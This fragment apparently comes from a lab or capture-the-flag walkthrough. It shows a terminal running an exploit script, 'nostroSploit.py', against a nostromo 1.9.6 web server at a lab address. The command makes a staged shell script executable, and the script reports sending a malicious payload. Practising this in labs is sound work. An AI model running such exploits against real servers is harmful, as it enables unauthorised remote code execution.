 ]
└─# python nostroSploit.py 10.129.230.9 80 "chmod +x /tmp/shell.sh"
[+] Connecting to target
[+] Sending malicious payload
HTTP/1.1 200 OK
Date: Tue, 09 Jan 2024 13:48:07 GMT
Server: nostromo 1.9.6
Connection: close